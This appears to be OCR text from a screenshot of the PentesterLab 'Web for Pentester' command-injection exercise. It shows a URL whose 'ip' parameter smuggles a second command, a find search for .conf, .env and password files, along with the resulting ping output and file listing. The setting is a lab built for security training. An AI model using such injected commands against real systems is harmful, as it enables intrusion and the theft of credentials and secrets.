 1 2 4 5 gb 08% 25.3G 99% 0 99/0 76% 04/13 19:26
PentesterLab » We Web for Pentester Mock3Misc - YouTu Content CyberChef webappsec/WAS Sum
Not Secure 172.16.219.145/commandexec/example1.php?ip=127.0.0.1; find / -type f \( -iname "*.conf" -o -iname "*.env" -o -iname "*.in 140%
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.006 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.006/0.010/0.015/0.005 ms
/usr/sbin/chgpasswd
/usr/sbin/chpasswd
/usr/sbin/slappasswd
/usr/sbin/update-passwd
/usr/lib/ldap/back_passwd-2.4.so.2.5.6
/usr/lib/ldap/back_passwd.la
/usr/bin/gpasswd
/usr/bin/htpasswd
/usr/bin/ldappasswd
/usr/bin/passwd
/usr/share/adduser/adduser.conf
/usr/share/base-files/nsswitch.conf
/usr/share/base-passwd/passwd.master
/usr/share/debconf/debconf.conf
/usr/share/doc/adduser/examples/adduser.local.conf
/usr/share/doc/adduser/examples/adduser.local.conf.examples/adduser.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-autoindex.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-dav.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-default.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-info.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-manual.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-mpm.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-multilang-errordoc.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-userdir.conf
/usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-vhosts.conf
/usr/share/doc/apt/examples/apt.conf
/usr/share/doc/apt-utils/examples/apt-ftparchive.conf
/usr/share/doc/live-config/examples/hooks/passwd
/usr/share/doc/live-config/examples/live-config-foobar/configs/foobar.conf
/usr/share/doc/openssl/doc/apps/passwd.pod
/usr/share/doc/openssl/doc/ssl/SSL_CTX_set_default_passwd_cb.pod
/usr/share/doc/passwd/examples/passwd.expire.cron
/usr/share/doc/procps/examples/sysctl.conf